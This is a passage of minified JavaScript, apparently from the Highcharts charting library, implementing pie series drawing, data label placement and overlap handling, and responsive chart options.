r)}}(),o=n.setAnimation,u=i.addEvent,s=i.defined,h=i.extend,c=i.isNumber,r=i.pick,l=i.relativeLength,f=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.labelDistance=void 0,t.options=void 0,t.series=void 0,t}return e(i,n),i.prototype.getConnectorPath=function(){var n=this.labelPosition,i=this.series.options.dataLabels,t=i.connectorShape,r=this.connectorShapes;return r[t]&&(t=r[t]),t.call(this,{x:n.final.x,y:n.final.y,alignment:n.alignment},n.connectorPosition,i)},i.prototype.getTranslate=function(){return this.sliced?this.slicedTranslation:{translateX:0,translateY:0}},i.prototype.haloPath=function(n){var t=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(t.x,t.y,t.r+n,t.r+n,{innerR:t.r-1,start:t.start,end:t.end})},i.prototype.init=function(){t.prototype.init.apply(this,arguments);var n=this,i;return n.name=r(n.name,"Slice"),i=function(t){n.slice(t.type==="select")},u(n,"select",i),u(n,"unselect",i),n},i.prototype.isValid=function(){return c(this.y)&&this.y>=0},i.prototype.setVisible=function(n,t){var i=this,u=i.series,f=u.chart,e=u.options.ignoreHiddenPoint;t=r(t,e);n!==i.visible&&(i.visible=i.options.visible=n=typeof n=="undefined"?!i.visible:n,u.options.data[u.data.indexOf(i)]=i.options,["graphic","dataLabel","connector","shadowGroup"].forEach(function(t){i[t]&&i[t][n?"show":"hide"](n)}),i.legendItem&&f.legend.colorizeItem(i,n),n||i.state!=="hover"||i.setState(""),e&&(u.isDirty=!0),t&&f.redraw())},i.prototype.slice=function(n,t,i){var u=this,f=u.series,e=f.chart;o(i,e);t=r(t,!0);u.sliced=u.options.sliced=n=s(n)?n:!u.sliced;f.options.data[f.data.indexOf(u)]=u.options;u.graphic&&u.graphic.animate(this.getTranslate());u.shadowGroup&&u.shadowGroup.animate(this.getTranslate())},i}(t);return h(f.prototype,{connectorShapes:{fixedOffset:function(n,t,i){var r=t.breakAt,u=t.touchingSliceAt,f=i.softConnector?["C",n.x+(n.alignment==="left"?-5:5),n.y,2*r.x-u.x,2*r.y-u.y,r.x,r.y]:["L",r.x,r.y];return[["M",n.x,n.y],f,["L",u.x,u.y]]},straight:function(n,t){var i=t.touchingSliceAt;return[["M",n.x,n.y],["L",i.x,i.y]]},crookedLine:function(n,t,i){var u=t.touchingSliceAt,e=this.series,o=e.center[0],y=e.chart.plotWidth,h=e.chart.plotLeft,c=n.alignment,s=this.shapeArgs.r,a=l(i.crookDistance,1),r=c==="left"?o+s+(y+h-o-s)*(1-a):h+(o-s)*a,p=["L",r,n.y],v=!0,f;return(c==="left"?r>n.x||r<u.x:r<n.x||r>u.x)&&(v=!1),f=[["M",n.x,n.y]],v&&f.push(p),f.push(["L",u.x,u.y]),f}}}),f}),i(t,"Series/Pie/PieSeries.js",[t["Mixins/CenteredSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Series/Pie/PiePoint.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s,h){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=n.getStartAndEndRadians,a=i.noop,w=h.clamp,b=h.extend,k=h.fireEvent,c=h.merge,v=h.pick,d=h.relativeLength,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.center=void 0,t.data=void 0,t.maxLabelDistance=void 0,t.options=void 0,t.points=void 0,t}return y(t,n),t.prototype.animate=function(n){var t=this,r=t.points,i=t.startAngleRad;n||r.forEach(function(n){var u=n.graphic,r=n.shapeArgs;u&&r&&(u.attr({r:v(n.startR,t.center&&t.center[3]/2),start:i,end:i}),u.animate({r:r.r,start:r.start,end:r.end},t.options.animation))})},t.prototype.drawEmpty=function(){var n,t,r=this.startAngleRad,f=this.endAngleRad,i=this.options;this.total===0&&this.center?(n=this.center[0],t=this.center[1],this.graph||(this.graph=this.chart.renderer.arc(n,t,this.center[1]/2,0,r,f).addClass("highcharts-empty-series").add(this.group)),this.graph.attr({d:s.prototype.symbols.arc(n,t,this.center[2]/2,0,{start:r,end:f,innerR:this.center[3]/2})}),this.chart.styledMode||this.graph.attr({"stroke-width":i.borderWidth,fill:i.fillColor||"none",stroke:i.color||u.neutralColor20})):this.graph&&(this.graph=this.graph.destroy())},t.prototype.drawPoints=function(){var n=this.chart.renderer;this.points.forEach(function(t){t.graphic&&t.hasNewShapeType()&&(t.graphic=t.graphic.destroy());t.graphic||(t.graphic=n[t.shapeType](t.shapeArgs).add(t.series.group),t.delayedRendering=!0)})},t.prototype.generatePoints=function(){n.prototype.generatePoints.call(this);this.updateTotals()},t.prototype.getX=function(n,t,i){var r=this.center,u=this.radii?this.radii[i.index]||0:r[2]/2,f;return f=Math.asin(w((n-r[1])/(u+i.labelDistance),-1,1)),r[0]+(t?-1:1)*Math.cos(f)*(u+i.labelDistance)+(i.labelDistance>0?(t?-1:1)*this.options.dataLabels.padding:0)},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.redrawPoints=function(){var n=this,i=n.chart,o=i.renderer,r,t,u,f,e=n.options.shadow;this.drawEmpty();!e||n.shadowGroup||i.styledMode||(n.shadowGroup=o.g("shadow").attr({zIndex:-1}).add(n.group));n.points.forEach(function(s){var l={},h;t=s.graphic;!s.isNull&&t?(f=s.shapeArgs,r=s.getTranslate(),i.styledMode||(h=s.shadowGroup,e&&!h&&(h=s.shadowGroup=o.g("shadow").add(n.shadowGroup)),h&&h.attr(r),u=n.pointAttribs(s,s.selected&&"select")),s.delayedRendering?(t.setRadialReference(n.center).attr(f).attr(r),i.styledMode||t.attr(u).attr({"stroke-linejoin":"round"}).shadow(e,h),s.delayedRendering=!1):(t.setRadialReference(n.center),i.styledMode||c(!0,l,u),c(!0,l,f,r),t.animate(l)),t.attr({visibility:s.visible?"inherit":"hidden"}),t.addClass(s.getClassName(),!0)):t&&(s.graphic=t.destroy())})},t.prototype.sortByAngle=function(n,t){n.sort(function(n,i){return typeof n.angle!="undefined"&&(i.angle-n.angle)*t})},t.prototype.translate=function(n){this.generatePoints();var r=this,h=0,o=1e3,u=r.options,c=u.slicedOffset,tt=c+(u.borderWidth||0),l,a,y,i,b=p(u.startAngle,u.endAngle),w=r.startAngleRad=b.start,it=r.endAngleRad=b.end,g=it-w,nt=r.points,f,e,rt=u.dataLabels.distance,ut=u.ignoreHiddenPoint,s,ft=nt.length,t;for(n||(r.center=n=r.getCenter()),s=0;s<ft;s++)t=nt[s],a=w+h*g,t.isValid()&&(!ut||t.visible)&&(h+=t.percentage/100),y=w+h*g,t.shapeType="arc",t.shapeArgs={x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2,start:Math.round(a*o)/o,end:Math.round(y*o)/o},t.labelDistance=v(t.options.dataLabels&&t.options.dataLabels.distance,rt),t.labelDistance=d(t.labelDistance,t.shapeArgs.r),r.maxLabelDistance=Math.max(r.maxLabelDistance||0,t.labelDistance),i=(y+a)/2,i>1.5*Math.PI?i-=2*Math.PI:i<-Math.PI/2&&(i+=2*Math.PI),t.slicedTranslation={translateX:Math.round(Math.cos(i)*c),translateY:Math.round(Math.sin(i)*c)},f=Math.cos(i)*n[2]/2,e=Math.sin(i)*n[2]/2,t.tooltipPos=[n[0]+f*.7,n[1]+e*.7],t.half=i<-Math.PI/2||i>Math.PI/2?1:0,t.angle=i,l=Math.min(tt,t.labelDistance/5),t.labelPosition={natural:{x:n[0]+f+Math.cos(i)*t.labelDistance,y:n[1]+e+Math.sin(i)*t.labelDistance},final:{},alignment:t.labelDistance<0?"center":t.half?"right":"left",connectorPosition:{breakAt:{x:n[0]+f+Math.cos(i)*l,y:n[1]+e+Math.sin(i)*l},touchingSliceAt:{x:n[0]+f,y:n[1]+e}}};k(r,"afterTranslate")},t.prototype.updateTotals=function(){for(var i=0,r=this.points,u=r.length,n,f=this.options.ignoreHiddenPoint,t=0;t<u;t++)n=r[t],n.isValid()&&(!f||n.visible)&&(i+=n.y);for(this.total=i,t=0;t<u;t++)n=r[t],n.percentage=i>0&&(n.visible||!f)?n.y/i*100:0,n.total=i},t.defaultOptions=c(e.defaultOptions,{center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{allowOverlap:!0,connectorPadding:5,connectorShape:"fixedOffset",crookDistance:"70%",distance:30,enabled:!0,formatter:function(){if(!this.point.isNull)return this.point.name},softConnector:!0,x:0},fillColor:void 0,ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,tooltip:{followPointer:!0},borderColor:u.backgroundColor,borderWidth:1,lineWidth:void 0,states:{hover:{brightness:.1}}}),t}(e);return b(l.prototype,{axisTypes:[],directTouch:!0,drawGraph:null,drawLegendSymbol:r.drawRectangle,drawTracker:t.prototype.drawTracker,getCenter:n.getCenter,getSymbol:a,isCartesian:!1,noSharedTooltip:!0,pointAttribs:t.prototype.pointAttribs,pointClass:f,requireSorting:!1,searchPoint:a,trackerGroups:["group","dataLabelsGroup"]}),o.registerSeriesType("pie",l),l}),i(t,"Core/Series/DataLabels.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var p=n.getDeferredAnimation,w=t.noop,o=u.seriesTypes,b=f.arrayMax,l=f.clamp,s=f.defined,v=f.extend,y=f.fireEvent,k=f.format,h=f.isArray,c=f.merge,d=f.objectEach,e=f.pick,g=f.relativeLength,nt=f.splat,a=f.stableSort;t.distribute=function(n,i,r){function p(n,t){return n.target-t.target}for(var h=!0,f=n,c=[],o,v,s=0,y=f.reducedLen||i,u=n.length;u--;)s+=n[u].size;if(s>y){for(a(n,function(n,t){return(t.rank||0)-(n.rank||0)}),u=0,s=0;s<=y;)s+=n[u].size,u++;c=n.splice(u-1,n.length)}for(a(n,p),n=n.map(function(n){return{size:n.size,targets:[n.target],align:e(n.align,.5)}});h;){for(u=n.length;u--;)o=n[u],v=(Math.min.apply(0,o.targets)+Math.max.apply(0,o.targets))/2,o.pos=l(v-o.size*o.align,0,i-o.size);for(u=n.length,h=!1;u--;)u>0&&n[u-1].pos+n[u-1].size>n[u].pos&&(n[u-1].size+=n[u].size,n[u-1].targets=n[u-1].targets.concat(n[u].targets),n[u-1].align=.5,n[u-1].pos+n[u-1].size>i&&(n[u-1].pos=i-n[u-1].size),n.splice(u,1),h=!0)}f.push.apply(f,c);u=0;n.some(function(n){var e=0;if(n.targets.some(function(){if(f[u].pos=n.pos+e,typeof r!="undefined"&&Math.abs(f[u].pos-f[u].target)>r)return f.slice(0,u+1).forEach(function(n){delete n.pos}),f.reducedLen=(f.reducedLen||i)-i*.1,f.reducedLen>i*.1&&t.distribute(f,i,r),!0;e+=f[u].size;u++}))return!0});a(f,p)};r.prototype.drawDataLabels=function(){function it(n,t){var f=t.filter,i,r,u;return f?(i=f.operator,r=n[f.property],u=f.value,i===">"&&r>u||i==="<"&&r<u||i===">="&&r>=u||i==="<="&&r<=u||i==="=="&&r==u||i==="==="&&r===u)?!0:!1:!0}function a(n,t){var i=[],r;if(h(n)&&!h(t))i=n.map(function(n){return c(n,t)});else if(h(t)&&!h(n))i=t.map(function(t){return c(n,t)});else if(h(n)||h(t))for(r=Math.max(n.length,t.length);r--;)i[r]=c(n[r],t[r]);else i=c(n,t);return i}var n=this,t=n.chart,u=n.options,r=u.dataLabels,b=n.points,w,o=n.hasRendered||0,f,g=r.animation,tt=r.defer?p(t,g,n):{defer:0,duration:0},l=t.renderer,v;r=a(a(t.options.plotOptions&&t.options.plotOptions.series&&t.options.plotOptions.series.dataLabels,t.options.plotOptions&&t.options.plotOptions[n.type]&&t.options.plotOptions[n.type].dataLabels),r);y(this,"drawDataLabels");(h(r)||r.enabled||n._hasPointLabels)&&(f=n.plotGroup("dataLabelsGroup","data-labels",o?"inherit":"hidden",r.zIndex||6),f.attr({opacity:+o}),o||(v=n.dataLabelsGroup,v&&(n.visible&&f.show(!0),v[u.animation?"animate":"attr"]({opacity:1},tt))),b.forEach(function(o){w=nt(a(r,o.dlOptions||o.options&&o.options.dataLabels));w.forEach(function(r,h){var p=r.enabled&&(!o.isNull||o.dataLabelOnNull)&&it(o,r),w,b,y,v,g,a,c=o.dataLabels?o.dataLabels[h]:o.dataLabel,tt=o.connectors?o.connectors[h]:o.connector,nt=e(r.distance,o.labelDistance),rt=!c;p&&(w=o.getLabelConfig(),b=e(r[o.formatPrefix+"Format"],r.format),y=s(b)?k(b,w,t):(r[o.formatPrefix+"Formatter"]||r.formatter).call(w,r),v=r.style,g=r.rotation,t.styledMode||(v.color=e(r.color,v.color,n.color,i.neutralColor100),v.color==="contrast"?(o.contrastColor=l.getContrast(o.color||n.color),v.color=!s(nt)&&r.inside||nt<0||!!u.stacking?o.contrastColor:i.neutralColor100):delete o.contrastColor,u.cursor&&(v.cursor=u.cursor)),a={r:r.borderRadius||0,rotation:g,padding:r.padding,zIndex:1},t.styledMode||(a.fill=r.backgroundColor,a.stroke=r.borderColor,a["stroke-width"]=r.borderWidth),d(a,function(n,t){typeof n=="undefined"&&delete a[t]}));!c||p&&s(y)?p&&s(y)&&(c?a.text=y:(o.dataLabels=o.dataLabels||[],c=o.dataLabels[h]=g?l.text(y,0,-9999,r.useHTML).addClass("highcharts-data-label"):l.label(y,0,-9999,r.shape,null,null,r.useHTML,null,"data-label"),h||(o.dataLabel=c),c.addClass(" highcharts-data-label-color-"+o.colorIndex+" "+(r.className||"")+(r.useHTML?" highcharts-tracker":""))),c.options=r,c.attr(a),t.styledMode||c.css(v).shadow(r.shadow),c.added||c.add(f),r.textPath&&!r.useHTML&&(c.setTextPath(o.getDataLabelPath&&o.getDataLabelPath(c)||o.graphic,r.textPath),o.dataLabelPath&&!r.textPath.enabled&&(o.dataLabelPath=o.dataLabelPath.destroy())),n.alignDataLabel(o,c,r,null,rt)):(o.dataLabel=o.dataLabel&&o.dataLabel.destroy(),o.dataLabels&&(o.dataLabels.length===1?delete o.dataLabels:delete o.dataLabels[h]),h||delete o.dataLabel,tt&&(o.connector=o.connector.destroy(),o.connectors&&(o.connectors.length===1?delete o.connectors:delete o.connectors[h])))})}));y(this,"afterDrawDataLabels")};r.prototype.alignDataLabel=function(n,t,i,r,u){var g=this,o=this.chart,h=this.isCartesian&&o.inverted,c=this.enabledDataSorting,a=e(n.dlBox&&n.dlBox.centerX,n.plotX,-9999),w=e(n.plotY,-9999),s=t.getBBox(),nt,y=i.rotation,b,k,p=i.align,tt,it=o.isInsidePlot(a,Math.round(w),h),f,l=e(i.overflow,c?"none":"justify")==="justify",d=this.visible&&n.visible!==!1&&(n.series.forceDL||c&&!l||it||i.inside&&r&&o.isInsidePlot(a,h?r.x+1:r.y+r.height-1,h)),rt=function(i){c&&g.xAxis&&!l&&g.setDataLabelStartPos(n,t,u,it,i)};d&&(nt=o.renderer.fontMetrics(o.styledMode?void 0:i.style.fontSize,t).b,r=v({x:h?this.yAxis.len-w:a,y:Math.round(h?this.xAxis.len-a:w),width:0,height:0},r),v(i,{width:s.width,height:s.height}),y?(l=!1,tt=o.renderer.rotCorr(nt,y),f={x:r.x+(i.x||0)+r.width/2+tt.x,y:r.y+(i.y||0)+{top:0,middle:.5,bottom:1}[i.verticalAlign]*r.height},rt(f),t[u?"attr":"animate"](f).attr({align:p}),b=(y+720)%360,k=b>180&&b<360,p==="left"?f.y-=k?s.height:0:p==="center"?(f.x-=s.width/2,f.y-=s.height/2):p==="right"&&(f.x-=s.width,f.y-=k?0:s.height),t.placed=!0,t.alignAttr=f):(rt(r),t.align(i,null,r),f=t.alignAttr),l&&r.height>=0?this.justifyDataLabel(t,i,f,s,r,u):e(i.crop,!0)&&(d=o.isInsidePlot(f.x,f.y)&&o.isInsidePlot(f.x+s.width,f.y+s.height)),i.shape&&!y&&t[u?"attr":"animate"]({anchorX:h?o.plotWidth-n.plotY:n.plotX,anchorY:h?o.plotHeight-n.plotX:n.plotY}));u&&c&&(t.placed=!1);d||c&&!l||(t.hide(!0),t.placed=!1)};r.prototype.setDataLabelStartPos=function(n,t,i,r,u){var s=this.chart,o=s.inverted,h=this.xAxis,c=h.reversed,f=o?t.height/2:t.width/2,l=n.pointWidth,e=l?l/2:0,a,v;(a=o?u.x:c?-f-e:h.width-f+e,v=o?c?this.yAxis.height-f+e:-f-e:u.y,t.startXPos=a,t.startYPos=v,r?t.visibility==="hidden"&&(t.show(),t.attr({opacity:0}).animate({opacity:1})):t.attr({opacity:1}).animate({opacity:0},void 0,t.hide),s.hasRendered)&&(i&&t.attr({x:t.startXPos,y:t.startYPos}),t.placed=!0)};r.prototype.justifyDataLabel=function(n,t,i,r,u,f){var c=this.chart,a=t.align,v=t.verticalAlign,e,o,l=n.box?0:n.padding||0,y=t.x,s=y===void 0?0:y,p=t.y,h=p===void 0?0:p;return e=i.x+l,e<0&&(a==="right"&&s>=0?(t.align="left",t.inside=!0):s-=e,o=!0),e=i.x+r.width-l,e>c.plotWidth&&(a==="left"&&s<=0?(t.align="right",t.inside=!0):s+=c.plotWidth-e,o=!0),e=i.y+l,e<0&&(v==="bottom"&&h>=0?(t.verticalAlign="top",t.inside=!0):h-=e,o=!0),e=i.y+r.height-l,e>c.plotHeight&&(v==="top"&&h<=0?(t.verticalAlign="bottom",t.inside=!0):h+=c.plotHeight-e,o=!0),o&&(t.x=s,t.y=h,n.placed=!f,n.align(t,void 0,u)),o};o.pie&&(o.pie.prototype.dataLabelPositioners={radialDistributionY:function(n){return n.top+n.distributeBox.pos},radialDistributionX:function(n,t,i,r){return n.getX(i<t.top+2||i>t.bottom-2?r:i,t.half,t)},justify:function(n,t,i){return i[0]+(n.half?-1:1)*(t+n.labelDistance)},alignToPlotEdges:function(n,t,i,r){var u=n.getBBox().width;return t?u+r:i-u-r},alignToConnectors:function(n,t,i,r){var u=0,f;return n.forEach(function(n){f=n.dataLabel.getBBox().width;f>u&&(u=f)}),t?u+r:i-u-r}},o.pie.prototype.drawDataLabels=function(){var n=this,st=n.data,u,v=n.chart,l=n.options.dataLabels||{},p=l.connectorPadding,et,rt=v.plotWidth,ht=v.plotHeight,ct=v.plotLeft,lt=Math.round(v.chartWidth/3),y,ot=n.center,d=ot[2]/2,ut=ot[1],f,g,w,nt,at=[[],[]],o,a,tt,ft,h=[0,0,0,0],it=n.dataLabelPositioners,k;n.visible&&(l.enabled||n._hasPointLabels)&&(st.forEach(function(n){n.dataLabel&&n.visible&&n.dataLabel.shortened&&(n.dataLabel.attr({width:"auto"}).css({width:"auto",textOverflow:"clip"}),n.dataLabel.shortened=!1)}),r.prototype.drawDataLabels.apply(n),st.forEach(function(n){n.dataLabel&&(n.visible?(at[n.half].push(n),n.dataLabel._pos=null,s(l.style.width)||s(n.options.dataLabels&&n.options.dataLabels.style&&n.options.dataLabels.style.width)||n.dataLabel.getBBox().width>lt&&(n.dataLabel.css({width:Math.round(lt*.7)+"px"}),n.dataLabel.shortened=!0)):(n.dataLabel=n.dataLabel.destroy(),n.dataLabels&&n.dataLabels.length===1&&delete n.dataLabels))}),at.forEach(function(i,r){var lt,at,vt=i.length,b=[],et,c,y,st;if(vt)for(n.sortByAngle(i,r-.5),n.maxLabelDistance>0&&(lt=Math.max(0,ut-d-n.maxLabelDistance),at=Math.min(ut+d+n.maxLabelDistance,v.plotHeight),i.forEach(function(n){n.labelDistance>0&&n.dataLabel&&(n.top=Math.max(0,ut-d-n.labelDistance),n.bottom=Math.min(ut+d+n.labelDistance,v.plotHeight),y=n.dataLabel.getBBox().height||21,n.distributeBox={target:n.labelPosition.natural.y-n.top+y/2,size:y,rank:n.y},b.push(n.distributeBox))}),st=at+y-lt,t.distribute(b,st,st/5)),ft=0;ft<vt;ft++){if(u=i[ft],w=u.labelPosition,f=u.dataLabel,tt=u.visible===!1?"hidden":"inherit",et=w.natural.y,a=et,b&&s(u.distributeBox)&&(typeof u.distributeBox.pos=="undefined"?tt="hidden":(nt=u.distributeBox.size,a=it.radialDistributionY(u))),delete u.positionIndex,l.justify)o=it.justify(u,d,ot);else switch(l.alignTo){case"connectors":o=it.alignToConnectors(i,r,rt,ct);break;case"plotEdges":o=it.alignToPlotEdges(f,r,rt,ct);break;default:o=it.radialDistributionX(n,u,a,et)}f._attr={visibility:tt,align:w.alignment};k=u.options.dataLabels||{};f._pos={x:o+e(k.x,l.x)+({left:p,right:-p}[w.alignment]||0),y:a+e(k.y,l.y)-10};w.final.x=o;w.final.y=a;e(l.crop,!0)&&(g=f.getBBox().width,c=null,o-g<p&&r===1?(c=Math.round(g-o+p),h[3]=Math.max(c,h[3])):o+g>rt-p&&r===0&&(c=Math.round(o+g-rt+p),h[1]=Math.max(c,h[1])),a-nt/2<0?h[0]=Math.max(Math.round(-a+nt/2),h[0]):a+nt/2>ht&&(h[2]=Math.max(Math.round(a+nt/2-ht),h[2])),f.sideOverflow=c)}}),(b(h)===0||this.verifyDataLabelOverflow(h))&&(this.placeDataLabels(),this.points.forEach(function(t){if(k=c(l,t.options.dataLabels),et=e(k.connectorWidth,1),et){var r;y=t.connector;f=t.dataLabel;f&&f._pos&&t.visible&&t.labelDistance>0?(tt=f._attr.visibility,r=!y,r&&(t.connector=y=v.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+t.colorIndex+(t.className?" "+t.className:"")).add(n.dataLabelsGroup),v.styledMode||y.attr({"stroke-width":et,stroke:k.connectorColor||t.color||i.neutralColor60})),y[r?"attr":"animate"]({d:t.getConnectorPath()}),y.attr("visibility",tt)):y&&(t.connector=y.destroy())}})))},o.pie.prototype.placeDataLabels=function(){this.points.forEach(function(n){var t=n.dataLabel,i;t&&n.visible&&(i=t._pos,i?(t.sideOverflow&&(t._attr.width=Math.max(t.getBBox().width-t.sideOverflow,0),t.css({width:t._attr.width+"px",textOverflow:(this.options.dataLabels.style||{}).textOverflow||"ellipsis"}),t.shortened=!0),t.attr(t._attr),t[t.moved?"animate":"attr"](i),t.moved=!0):t&&t.attr({y:-9999}));delete n.distributeBox},this)},o.pie.prototype.alignDataLabel=w,o.pie.prototype.verifyDataLabelOverflow=function(n){var t=this.center,u=this.options,e=u.center,r=u.minSize||80,i=r,f=u.size!==null;return f||(e[0]!==null?i=Math.max(t[2]-Math.max(n[1],n[3]),r):(i=Math.max(t[2]-n[1]-n[3],r),t[0]+=(n[3]-n[1])/2),e[1]!==null?i=l(i,r,t[2]-Math.max(n[0],n[2])):(i=l(i,r,t[2]-n[0]-n[2]),t[1]+=(n[0]-n[2])/2),i<t[2]?(t[2]=i,t[3]=Math.min(g(u.innerSize||0,i),i),this.translate(t),this.drawDataLabels&&this.drawDataLabels()):f=!0),f});o.column&&(o.column.prototype.alignDataLabel=function(n,t,i,u,f){var o=this.chart.inverted,s=n.series,v=n.dlBox||n.shapeArgs,h=e(n.below,n.plotY>e(this.translatedThreshold,s.yAxis.len)),a=e(i.inside,!!this.options.stacking),l;v&&(u=c(v),u.y<0&&(u.height+=u.y,u.y=0),l=u.y+u.height-s.yAxis.len,l>0&&l<u.height&&(u.height-=l),o&&(u={x:s.yAxis.len-u.y-u.height,y:s.xAxis.len-u.x-u.width,width:u.height,height:u.width}),a||(o?(u.x+=h?0:u.width,u.width=0):(u.y+=h?u.height:0,u.height=0)));i.align=e(i.align,!o||a?"center":h?"right":"left");i.verticalAlign=e(i.verticalAlign,o||a?"middle":h?"top":"bottom");r.prototype.alignDataLabel.call(this,n,t,i,u,f);i.inside&&n.contrastColor&&t.css({color:n.contrastColor})})}),i(t,"Extensions/OverlappingDataLabels.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var u=t.addEvent,i=t.fireEvent,f=t.isArray,e=t.isNumber,r=t.objectEach,o=t.pick;u(n,"render",function(){var n=[];(this.labelCollectors||[]).forEach(function(t){n=n.concat(t())});(this.yAxis||[]).forEach(function(t){t.stacking&&t.options.stackLabels&&!t.options.stackLabels.allowOverlap&&r(t.stacking.stacks,function(t){r(t,function(t){n.push(t.label)})})});(this.series||[]).forEach(function(t){var r=t.options.dataLabels,i;!t.visible||r.enabled===!1&&!t._hasPointLabels||(i=function(t){return t.forEach(function(t){if(t.visible){var i=f(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[];i.forEach(function(i){var r=i.options;i.labelrank=o(r.labelrank,t.labelrank,t.shapeArgs&&t.shapeArgs.height);r.allowOverlap||n.push(i)})}})},i(t.nodes||[]),i(t.points))});this.hideOverlappingLabels(n)});n.prototype.hideOverlappingLabels=function(n){for(var o=this,h=n.length,v=o.renderer,r,s,u,f,c,l,a=!1,y=function(n,t){return!(t.x>=n.x+n.width||t.x+t.width<=n.x||t.y>=n.y+n.height||t.y+t.height<=n.y)},p=function(n){var i,r,u,t=n.box?0:n.padding||0,s=0,f=0,h,o;if(n&&(!n.alignAttr||n.placed))return i=n.alignAttr||{x:n.attr("x"),y:n.attr("y")},r=n.parentGroup,n.width||(u=n.getBBox(),n.width=u.width,n.height=u.height,s=v.fontMetrics(null,n.element).h),h=n.width-2*t,o={left:"0",center:"0.5",right:"1"}[n.alignValue],o?f=+o*h:e(n.x)&&Math.round(n.x)!==n.translateX&&(f=n.x-n.translateX),{x:i.x+(r.translateX||0)+t-(f||0),y:i.y+(r.translateY||0)+t-s,width:n.width-2*t,height:n.height-2*t}},t=0;t<h;t++)r=n[t],r&&(r.oldOpacity=r.opacity,r.newOpacity=1,r.absoluteBox=p(r));for(n.sort(function(n,t){return(t.labelrank||0)-(n.labelrank||0)}),t=0;t<h;t++)for(u=n[t],c=u&&u.absoluteBox,s=t+1;s<h;++s)f=n[s],l=f&&f.absoluteBox,c&&l&&u!==f&&u.newOpacity!==0&&f.newOpacity!==0&&y(c,l)&&((u.labelrank<f.labelrank?u:f).newOpacity=0);n.forEach(function(n){var r,t;n&&(t=n.newOpacity,n.oldOpacity!==t&&(n.alignAttr&&n.placed?(n[t?"removeClass":"addClass"]("highcharts-data-label-hidden"),r=function(){o.styledMode||n.css({pointerEvents:t?"auto":"none"});n.visibility=t?"inherit":"hidden"},a=!0,n.alignAttr.opacity=t,n[n.isOld?"animate":"attr"](n.alignAttr,null,r),i(o,"afterHideOverlappingLabel")):n.attr({opacity:t})),n.isOld=!0)});a&&i(o,"afterHideAllOverlappingLabels")}}),i(t,"Core/Responsive.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var r=t.find,u=t.isArray,f=t.isObject,e=t.merge,o=t.objectEach,i=t.pick,s=t.splat,h=t.uniqueKey;n.prototype.setResponsive=function(n,t){var f=this.options.responsive,i=[],o=this.currentResponsive,c,s,u;!t&&f&&f.rules&&f.rules.forEach(function(n){typeof n._id=="undefined"&&(n._id=h());this.matchResponsiveRule(n,i)},this);u=e.apply(0,i.map(function(n){return r(f.rules,function(t){return t._id===n}).chartOptions}));u.isResponsiveOptions=!0;i=i.toString()||void 0;c=o&&o.ruleIds;i!==c&&(o&&this.update(o.undoOptions,n,!0),i?(s=this.currentOptions(u),s.isResponsiveOptions=!0,this.currentResponsive={ruleIds:i,mergedOptions:u,undoOptions:s},this.update(u,n,!0)):this.currentResponsive=void 0)};n.prototype.matchResponsiveRule=function(n,t){var r=n.condition,u=r.callback||function(){return this.chartWidth<=i(r.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=i(r.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=i(r.minWidth,0)&&this.chartHeight>=i(r.minHeight,0)};u.call(this)&&t.push(n._id)};n.prototype.currentOptions=function(n){function t(n,i,e,h){var c;o(n,function(n,o){if(!h&&r.collectionsWithUpdate.indexOf(o)>-1&&i[o])for(n=s(n),e[o]=[],c=0;c<Math.max(n.length,i[o].length);c++)i[o][c]&&(n[c]===void 0?e[o][c]=i[o][c]:(e[o][c]={},t(n[c],i[o][c],e[o][c],h+1)));else f(n)?(e[o]=u(n)?[]:{},t(n,i[o]||{},e[o],h+1)):e[o]=typeof i[o]=="undefined"?null:i[o]})}var r=this,i={};return t(n,this.options,i,0),i}}),i(t,"masters/highcharts.src.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Series/Series.js"]],function(n,t,i,r){return n.addEvent=t.addEvent,n.arrayMax=t.arrayMax,n.arrayMin=t.arrayMin,n.attr=t.attr,n.clearTimeout=t.clearTimeout,n.correctFloat=t.correctFloat,n.createElement=t.createElement,n.css=t.css,n.defined=t.defined,n.destroyObjectProperties=t.destroyObjectProperties,n.discardElement=t.discardElement,n.erase=t.erase,n.error=t.error,n.extend=t.extend,n.extendClass=t.extendClass,n.find=t.find,n.fireEvent=t.fireEvent,n.format=t.format,n.getMagnitude=t.getMagnitude,n.getStyle=t.getStyle,n.inArray=t.inArray,n.isArray=t.isArray,n.isClass=t.isClass,n.isDOMElement=t.isDOMElement,n.isFunction=t.isFunction,n.isNumber=t.isNumber,n.isObject=t.isObject,n.isString=t.isString,n.keys=t.keys,n.merge=t.merge,n.normalizeTickInterval=t.normalizeTickInterval,n.numberFormat=t.numberFormat,n.objectEach=t.objectEach,n.offset=t.offset,n.pad=t.pad,n.pick=t.pick,n.pInt=t.pInt,n.relativeLength=t.relativeLength,n.removeEvent=t.removeEvent,n.splat=t.s